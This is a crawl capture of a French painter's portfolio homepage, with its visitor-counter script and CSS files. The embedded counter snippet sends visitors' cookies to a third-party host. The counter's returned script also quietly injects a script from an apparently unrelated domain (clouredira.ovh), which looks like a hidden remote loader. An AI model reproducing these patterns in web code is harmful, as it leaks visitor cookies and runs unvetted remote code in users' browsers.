

--- FILE ---
content_type: text/html
request_url: http://frousseau-artistepeintre.fr/
body_size: 2856
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>Atelier d'Art Fabienne Rousseau Accueil</title>
        
	<meta name="description" content="Artiste peintre française, spécialisée dans la représentation de la femme ainsi que les portraits, ethniques, enfants, femmes..."/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="robots" content="index">

	<meta name="generator" content="WebAcappellaFx (1.3.23) Windows" />

	<base href="." />
        <link rel="icon" href="./wafx_res/Images/0-180-Diva1.jpg" />

	
	<script type="text/javascript" id="servicewb_69709"> (function() { var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true; cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=69709&k=b609fd5dd256ff06879ab15ec2a276e8&c="+document.cookie; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s); })(); </script> <noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript>

	<link rel="stylesheet" href="./wafx_res/standard/css/normalize.css?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"/>
	<link rel="stylesheet" href="./wafx_res/standard/css/wafx-menu.css?static_res_74ea8cad976692fe6f5e6c00b98cdb7a">

	<link rel="stylesheet" href="./wafx_res/libs/blueimp/css/blueimp-gallery.min.css?static_res_a9321b64da5c37f45588806018aba724">
	<link rel="stylesheet" href="./wafx_res/standard/multimedia/wafx-multimedia.css?static_res_74ea8cad976692fe6f5e6c00b98cdb7a">

        <!-- parallax v1 obsolete -->
        <link rel="stylesheet" href="./wafx_res/libs/parallax/parallax-vanilla.min.css?static_res_a9321b64da5c37f45588806018aba724">


	<link rel="stylesheet" href="./wafx_res/libs/animate/animate.min.css?static_res_a9321b64da5c37f45588806018aba724">

	<link rel="stylesheet" href="./wafx_res/libs/plyr/plyr.css?static_res_a9321b64da5c37f45588806018aba724">

        <script src="./wafx_res/standard/js/wafx-vanilla.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>

        <link rel="stylesheet" href="./wafx_res/standard/css/wafx-common.css?static_res_74ea8cad976692fe6f5e6c00b98cdb7a">

	<script>
		let WaComponentContext = {};
		let WaPageContext = {};
		let WaContext = {};
		WaContext.app_version="1.3.23";
		WaContext.app_revision="8382a477#3ff601dc";
		WaContext.preview=false;
		WaPageContext.lang="en";

		document.wafxCarouselDatas = [];
document.wafxGalleryDatas = [];
document.wafxScreenInfos = 
{
    "screens": [
        {
            "factor": 0.8888888888888888,
            "key": "1152",
            "width_real": 1152,
            "width_virtual": 1024
        },
        {
            "factor": 1,
            "key": "1152",
            "width_real": 1152,
            "width_virtual": 1152
        }
    ]
}

	</script>

	

	<link rel="stylesheet" href="index.css?a7f6d3f4_f46d_4f36_a9f5_8e851350b2d9_7"/>

	<style>

		
		.blockPagecontainer{
			position:relative;
			margin: 0 auto;

		}

		.blockPage{
			position:relative;
	
		}

		.blockPage2{
			position:relative;
	
		}
	</style>


    
</head>
<body style='-webkit-font-smoothing: antialiased;' >


<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
    <div class="slides"></div>
    <p class="title">&nbsp;</p>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <!--
    <ol class="indicator"></ol>
-->
</div>
	
			<div class='blockPagecontainer'>

				<div class='blockPage'>

						<div class="compVis_0"><div  class='comp_0'  ></div></div>
<div class="compVis_1"><a href="https://www.facebook.com/atelierdart.fabiennerousseau.1" target="_blank"  ><div  class='comp_1 wafxRipple'  ></div></a></div>
<div class="compVis_2"><div class='comp_2'  title=""><div class='wafx-img-picture'></div></div></div>
<div class="compVis_3"><div class='comp_3'  title=""><div class='wafx-img-picture'></div></div></div>
<div class="compVis_4"><div class='comp_4'  title=""><div class='wafx-img-picture'></div></div></div>
<div class="compVis_5"><div  style='overflow:hidden;' class='comp_5'><div class='wafx-smt-txt-wrap smt-para-wa-6'>
<p  class=" smt-wa-last-block wafx-smt-inner smt-wa-default smt-wa-6-block-0">- Fabienne Rousseau - Artiste Peintre -<br />94 bd du 8 Mai&nbsp; 06550 La Roquette sur Siagne&nbsp; FRANCE tel : 06 89 61 24 34<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;visite sur RDV uniquement&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br />Site: <a >www.frousseau-artistepeintre.fr</a>&nbsp; &nbsp; Adresse mail: <a href="mailto:frousseau.peintre@yahoo.fr" >frousseau.peintre@yahoo.fr</a></p>
</div>
</div></div>
<div class="compVis_6"><div  style='overflow:hidden;' class='comp_6'><div class='wafx-smt-txt-wrap smt-para-wa-7'>
<p  class=" smt-wa-last-block wafx-smt-inner smt-wa-default smt-wa-7-block-0">Copyright 2016 - Photos F Rousseau</p>
</div>
</div></div>
<div class="compVis_7"><div  class='comp_7'><a href="./bb75989f_1fac_4e49_aedd_e1cf8a32c070.html"  ><div title=""class='cont-button'><div class='gradient-box'></div><div class="text_content-wrap"><div class="text_content"> Biographie</div></div></div></a></div></div>
<div class="compVis_8"><div  class='comp_8'><a href="./9e8b2d3a_de6a_47a3_b948_8af68155ff0b.html"  ><div title=""class='cont-button'><div class='gradient-box'></div><div class="text_content-wrap"><div class="text_content"> Expositions</div></div></div></a></div></div>
<div class="compVis_9"><div  class='comp_9'><a href="./e3ec0ff9_b148_480e_9b91_d1e6fb428b0f.html"  ><div title=""class='cont-button'><div class='gradient-box'></div><div class="text_content-wrap"><div class="text_content"> Galeries</div></div></div></a></div></div>


<div class="compVis_12"><div  class='comp_12'><a href="./index.html" target="_blank"  ><div title=""class='cont-button'><div class='gradient-box'></div><div class="text_content-wrap"><div class="text_content"> Accueil</div></div></div></a></div></div>
<div class="compVis_13"><div class='wafx-lightbox'  ><a  class='comp_13 wafxRipple'  href='./wafx_res/Images/1--1-thumbnail_20_289_290.jpg' title=""><div class='wafx-img-picture'></div></a></div></div>
<div class="compVis_14"><div  style='overflow:hidden;' class='comp_14'><div class='wafx-smt-txt-wrap smt-para-wa-15'>
<p  class=" smt-wa-last-block wafx-smt-inner smt-wa-default smt-wa-15-block-0"><font color='#eebdd2'> Fière!!!</font><br /><font color='#eebdd2'>Ma &#34;Petite fille aux chaussures rouges&#34; a été vendue aux ENCHERES DROUOT</font>&nbsp; <font color='#eebdd2'>au profit des hopitaux de France!</font></p>
</div>
</div></div>
<div class="compVis_15"><div  style='overflow:hidden;' class='comp_15'><div class='wafx-smt-txt-wrap smt-para-wa-16'>
<p  class=" smt-wa-last-block wafx-smt-inner smt-wa-default smt-wa-16-block-0">Mise &#224; jour le 5 juin 2020</p>
</div>
</div></div>
<div class="compVis_16"><div class='comp_16'  title=""><div class='wafx-img-picture'></div></div></div>
<div class="compVis_17"><div  style='overflow:hidden;' class='comp_17'><div class='wafx-smt-txt-wrap smt-para-wa-18'>
<h1  class=" smt-wa-last-block wafx-smt-inner smt-wa-default smt-wa-18-block-0">ACCUEIL ______</h1>
</div>
</div></div>


						
				</div>
			</div>
			

<script src="./wafx_res/standard/js/wafx-polyfill.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>


<script src="./wafx_res/standard/js/wafx-menu.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>
<script src="./wafx_res/standard/js/wafx-read-more.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>

<script src="./wafx_res/libs/animate/wow.min.js?static_res_a9321b64da5c37f45588806018aba724"></script>


<script src="./wafx_res/libs/animate/wafxripple.js?static_res_a9321b64da5c37f45588806018aba724"></script>

 



<script src="//kit.fontawesome.com/d475e0bd19.js" ></script>



<script src="./wafx_res/libs/lazyload/lazyload.min.js?static_res_a9321b64da5c37f45588806018aba724"></script>

<script src="./wafx_res/libs/blueimp/js/blueimp-helper.js?static_res_a9321b64da5c37f45588806018aba724"></script>
<script src="./wafx_res/libs/blueimp/js/blueimp-gallery.js?static_res_a9321b64da5c37f45588806018aba724"></script>
<script src="./wafx_res/libs/blueimp/js/blueimp-gallery-fullscreen.js?static_res_a9321b64da5c37f45588806018aba724"></script>
<script src="./wafx_res/libs/blueimp/js/blueimp-gallery-indicator.js?static_res_a9321b64da5c37f45588806018aba724"></script>
<script src="./wafx_res/libs/blueimp/js/blueimp-gallery-video.js?static_res_a9321b64da5c37f45588806018aba724"></script>
<script src="./wafx_res/libs/blueimp/js/blueimp-gallery-youtube.js?static_res_a9321b64da5c37f45588806018aba724"></script>
<script src="./wafx_res/libs/blueimp/js/blueimp-gallery-vimeo.js?static_res_a9321b64da5c37f45588806018aba724"></script>

<script src="./wafx_res/standard/js/wafx-form.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>
<script src="./wafx_res/standard/js/wafx-form_v2.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>


<script src="./wafx_res/standard/multimedia/wafx-multimedia.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>

<script src="./wafx_res/standard/js/wafx-frame-ext.js?static_res_74ea8cad976692fe6f5e6c00b98cdb7a"></script>



<script src="./wafx_res/libs/plyr/plyr.min.js?static_res_a9321b64da5c37f45588806018aba724"></script>

<script>





WaFxMFrameExt.init();
WafxBlueImpGallery.init();
WafxBlueImpCarousel.init();
WafxPlyrAudio.init();
WaFxWindow.screenChange = function()
{
    WaFxMFrameExt.changeScreen();
    WafxBlueImpCarousel.reload();
    WafxBlueImpGallery.reload();


    
    WafxReadMore.bind();
};

WafxForm.init({
}
);
WafxFormV2.init({
}
);
WafxFluidHelper.init();
WafxRollOver.init();
WafxRipple.init();

let wow = new WOW(
{
boxClass:     'wafxWow',      
animateClass: 'animated', 
offset:       0,          // default
mobile:       true,       // default
live:         true,        // default
});
wow.init();



</script>







</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=69709&k=b609fd5dd256ff06879ab15ec2a276e8&c=
body_size: 1262
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_69709');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=57&length=4&value=14356&" alt="14356" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_69709');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=57&length=4&value=14356&" alt="14356" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_69709');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=57&length=4&value=14356&" alt="14356" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[69709]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: http://frousseau-artistepeintre.fr/wafx_res/standard/multimedia/wafx-multimedia.css?static_res_74ea8cad976692fe6f5e6c00b98cdb7a
body_size: 843
content:
img {
    -webkit-backface-visibility: hidden; 
    -ms-transform: translateZ(0); /* IE 9 */
    -webkit-transform: translateZ(0); /* Chrome, Safari, Opera */
    transform: translateZ(0);
    padding:0px;
    margin:0px;
}



.wafx-img-picture{
  position:absolute;
  background-repeat: no-repeat;
  overflow:visible;
  z-index:0;
opacity:1;
 /*sinon bug shadow sous safari  ??*/
 -webkit-transform: translate3d(0, 0, 0);
 

}

.wafx-img-picture-over{
  position:absolute;
  background-repeat: no-repeat;
  overflow:visible;
  z-index:100;
  opacity:0;

   /*sinon bug shadow sous safari  ??*/
 -webkit-transform: translate3d(0, 0, 0);
}


.wafx-carousel.blueimp-gallery-carousel
{
     margin: 0px;

    box-shadow: 0px 0px 0px transparent;
    text-shadow: 0px 0px 0px transparent !important;
}
.wafx-carousel>.title
{
    text-shadow: none;
         padding:0px;
           left:0px;
}


.wafx-carousel>.title h1
{
  padding:0px;
  margin:0px;
}

.wafx-carousel>.title p
{
  padding:0px;
  /*margin:0px;*/

}

.wafx-slideshow-text-wrap
{
  width:100%;
  left:0px;
}
.wafx-slideshow-text-wrap div
{
  width:100%;
  left:0px;
}
/*
.wafx-carousel.blueimp-gallery-carousel
{
    margin: 0px;
    box-shadow: 0px 0px 0px #000;
}


.wafx-carousel>.title
{
   left: 0px;
    width: 100%;
   margin : 0px;
  font-size: initial;
  text-shadow: none;
  line-height: normal;
   opacity: 1;
   bottom:0px;

   text-align:left;
   top:0px;
}



*/





/*  FORM CSS  */

.waFxInternalEditorMarker .wafx-form-lineedit{
  border:1px solid lightgray;
  width:97%;
  height:97%;
}

.waFxInternalEditorMarker .wafx-form-textarea{
  border:1px solid lightgray;
    width:97%;
  height:97%;
}

.waFxInternalEditorMarker .wafx-form-list{
  border:1px solid lightgray;
}

.wafx-form-textarea{
    width:100%;
    height:100%;
    resize: none;
    padding:0.5em !important;
    margin::0px !important;
    box-sizing: border-box !important;
}

.wafx-form-lineedit{
  
    width:100%;
    height:100%;
    padding: 0.5em !important;
    box-sizing: border-box !important;
}

.wafx-form-list
{
   width:100%;
   padding: 0;
   box-sizing: border-box !important;
}

.wafx-form-radio
{
  padding: 0;
  box-sizing: border-box !important;
}

.wafx-form-checkbox
{
  padding: 0;
  box-sizing: border-box !important;
}


.ripple-container {
}
.ripple-container .ripple{
    background-color: rgba(255,255,255,0.3);
    animation: ripple 2s forwards cubic-bezier(0, 0, 0.2, 1);
}
@keyframes ripple {
    0% {
        transform: scale(0);
        opacity: 0.5;
    }
    80% {
        transform: scale(1);
    }
    100% {
        opacity: 0;
    }
}



--- FILE ---
content_type: text/css
request_url: http://frousseau-artistepeintre.fr/wafx_res/libs/parallax/parallax-vanilla.min.css?static_res_a9321b64da5c37f45588806018aba724
body_size: 451
content:
.pv-container{overflow:hidden}.pv-container .pv-block{will-change:transform;background-repeat:no-repeat;background-position:center center;background-size:cover}.pv-container .pv-block video{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.pv-container .audio-icon{height:30px;width:30px;position:absolute;top:10px;left:10px}.pv-container .audio-icon span{display:block;width:8px;height:8px;background:#fff;margin:11px 0 0 2px}.pv-container .audio-icon span:after{content:'';position:absolute;width:0;height:0;border-style:solid;border-color:transparent #fff transparent transparent;border-width:10px 14px 10px 15px;left:-13px;top:5px}.pv-container .audio-icon span:before{transform:rotate(45deg);border-radius:0 50px 0 0;content:'';position:absolute;width:13px;height:13px;border-style:double;border-color:#fff;border-width:7px 7px 0 0;left:18px;top:9px;transition:all .2s ease-out}.pv-container .audio-icon:hover span:before{transform:scale(.8) translate(-3px,0) rotate(42deg)}.pv-container .audio-icon.mute span:before{transform:scale(.5) translate(-15px,0) rotate(36deg);opacity:0}

--- FILE ---
content_type: text/css
request_url: http://frousseau-artistepeintre.fr/index.css?a7f6d3f4_f46d_4f36_a9f5_8e851350b2d9_7
body_size: 2176
content:
body {-webkit-nbsp-mode:normal !important;margin: 0px !important;padding:0px !important;line-height:1.4 !important;} .wafxText p,.wafxText h1,.wafxText h2,.wafxText h3,.wafxText h4,.wafxText h5,.wafxText h6{margin:0px !important;padding:0px !important;text-align:left;} .wafxText  a{font-weight:400;font-style:normal;text-decoration:none;color:#3959a2;} .wafxText  a:visited{font-weight:400;font-style:normal;text-decoration:none;color:#3959a2;} .wafxText p.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h1.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h2.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h3.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h4.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h5.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h6.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820{text-align:left;} .waStyle-196a503f-0ce7-4fa8-ba96-fea021121820 a:link{font-weight:400;font-style:normal;text-decoration:none;color:#3959a2;} .waStyle-196a503f-0ce7-4fa8-ba96-fea021121820 a:visited{font-weight:400;font-style:normal;text-decoration:none;color:#3959a2;} .wafxText p.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h1.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h2.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h3.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h4.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h5.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h6.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952{text-align:left;} .waStyle-7bb11da8-5092-4dd5-8549-99c08621c952 a:link{font-weight:400;font-style:normal;text-decoration:none;color:#646464;} .waStyle-7bb11da8-5092-4dd5-8549-99c08621c952 a:visited{font-weight:400;font-style:normal;text-decoration:none;color:#646464;} 
@media(max-width:1152px){
.wafxText p,.wafxText h1,.wafxText h2,.wafxText h3,.wafxText h4,.wafxText h5,.wafxText h6{color:#000000;font-family:Arial;font-size:14px;;font-weight:400;;}
.wafxText p.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h1.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h2.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h3.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h4.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h5.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h6.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820{color:#000000;font-family:Arial;font-size:14px;;font-weight:400;;}
.wafxText p.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h1.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h2.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h3.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h4.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h5.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h6.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952{color:#000000;font-family:Arial;font-size:20px;;font-weight:400;;}
}
@media(min-width:1153px){
.wafxText p,.wafxText h1,.wafxText h2,.wafxText h3,.wafxText h4,.wafxText h5,.wafxText h6{color:#000000;font-family:Arial;font-size:14px;;font-weight:400;;}
.wafxText p.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h1.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h2.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h3.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h4.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h5.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820,.wafxText h6.waStyle-196a503f-0ce7-4fa8-ba96-fea021121820{color:#000000;font-family:Arial;font-size:14px;;font-weight:400;;}
.wafxText p.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h1.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h2.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h3.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h4.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h5.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952,.wafxText h6.waStyle-7bb11da8-5092-4dd5-8549-99c08621c952{color:#000000;font-family:Arial;font-size:20px;;font-weight:400;;}
}
.smt-wa-default{
color:#000000;margin:0px;padding:0px;margin-bottom:10px;overflow-wrap: break-word;text-decoration:none;line-height:100%;text-align:left;font-weight:400;font-style:normal;font-family:'Arial';font-size:13px;
}
.smt-wa-default a{
color:#0000ff !important;text-decoration:underline !important;}

.comp_0{border:0px solid #969696;border-radius:5px;margin:-0px;position:absolute;z-index:10005;}
.comp_1{background-size:100% 100%;position:absolute;z-index:10010;}
.comp_12{color:#eebdd2;cursor:pointer;display:flex;position:absolute;text-decoration:none;transition:background 0.4s,border 0.4s;z-index:10120;}
.comp_12 .text_content{align-items:center;display:flex;font-family:'Verdana';font-style:normal;font-weight:0;justify-content:center;text-align:left;z-index:20;}
.comp_12 .text_content-wrap{align-items:center;display:flex;height:inherit;justify-content:flex-start;overflow:hidden;width:inherit;z-index:10;}
.comp_12 a{color:#eebdd2;text-decoration:none;}
.comp_13{position:absolute;z-index:50015;}
.comp_14{background-color:rgba(0,0,0,0);position:absolute;z-index:50020;}
.comp_15{background-color:rgba(0,0,0,0);position:absolute;z-index:50010;}
.comp_16{opacity:0.3;position:absolute;z-index:50005;}
.comp_17{background-color:rgba(0,0,0,0);position:absolute;z-index:50000;}
.comp_2{position:absolute;z-index:10015;}
.comp_3{position:absolute;z-index:10020;}
.comp_4{position:absolute;z-index:10025;}
.comp_5{background-color:rgba(0,0,0,0);position:absolute;z-index:10030;}
.comp_6{background-color:rgba(0,0,0,0);position:absolute;z-index:10035;}
.comp_7{color:#eebdd2;cursor:pointer;display:flex;position:absolute;text-decoration:none;transition:background 0.4s,border 0.4s;z-index:10045;}
.comp_7 .text_content{align-items:center;display:flex;font-family:'Verdana';font-style:normal;font-weight:0;justify-content:center;text-align:left;z-index:20;}
.comp_7 .text_content-wrap{align-items:center;display:flex;height:inherit;justify-content:flex-start;overflow:hidden;width:inherit;z-index:10;}
.comp_7 a{color:#eebdd2;text-decoration:none;}
.comp_8{color:#eebdd2;cursor:pointer;display:flex;position:absolute;text-decoration:none;transition:background 0.4s,border 0.4s;z-index:10050;}
.comp_8 .text_content{align-items:center;display:flex;font-family:'Verdana';font-style:normal;font-weight:0;justify-content:center;text-align:left;z-index:20;}
.comp_8 .text_content-wrap{align-items:center;display:flex;height:inherit;justify-content:flex-start;overflow:hidden;width:inherit;z-index:10;}
.comp_8 a{color:#eebdd2;text-decoration:none;}
.comp_9{color:#eebdd2;cursor:pointer;display:flex;position:absolute;text-decoration:none;transition:background 0.4s,border 0.4s;z-index:10055;}
.comp_9 .text_content{align-items:center;display:flex;font-family:'Verdana';font-style:normal;font-weight:0;justify-content:center;text-align:left;z-index:20;}
.comp_9 .text_content-wrap{align-items:center;display:flex;height:inherit;justify-content:flex-start;overflow:hidden;width:inherit;z-index:10;}
.comp_9 a{color:#eebdd2;text-decoration:none;}
body{background-color:#000000;background-image:url(./wafx_res/Images/0--1-crbst_d_C3_A9grad_C3_A92.jpg);background-repeat:no-repeat;}
@media(max-width:1152px){
.blockPage{transform:scale(0.888889) ;transform-origin:top left;width:1152px;}
.blockPagecontainer{width:1024px;}
.compVis_0{display:block;}
.compVis_1{display:block;}
.compVis_12{display:block;}
.compVis_13{display:block;}
.compVis_14{display:block;}
.compVis_15{display:block;}
.compVis_16{display:block;}
.compVis_17{display:block;}
.compVis_2{display:block;}
.compVis_3{display:block;}
.compVis_4{display:block;}
.compVis_5{display:block;}
.compVis_6{display:block;}
.compVis_7{display:block;}
.compVis_8{display:block;}
.compVis_9{display:block;}
.comp_0{background:linear-gradient(180deg,#eebdd2 12%,#040404 100%);;height:516px;left:912.438px;top:93.5625px;width:10px;}
.comp_1{background-image:url(./wafx_res/Images/0--1-facebook.jpg);height:26px;left:371.5px;top:865px;width:115px;}
.comp_12{height:36px;left:948px;top:167px;width:180px;}
.comp_12 .cont-button{border:1px solid #000000;border-radius:5px;height:36px;margin:-1px;width:180px;}
.comp_12 .cont-button .inner-box{border:1px solid #000000;border-radius:4px;height:calc(36px - 2px);left:1px;margin:-1px;position:absolute;top:1px;transition:border 0.4s;width:calc(180px - 2px);z-index:-1;}
.comp_12 .gradient-box{background:#000000;border-radius:5px;height:36px;left:0px;position:absolute;top:0px;transition:background 0.4s;width:inherit;}
.comp_12 .text_content{font-size:32px;padding-left:0px;}
.comp_13{height:339px;left:393.873px;top:197.495px;width:324px;}
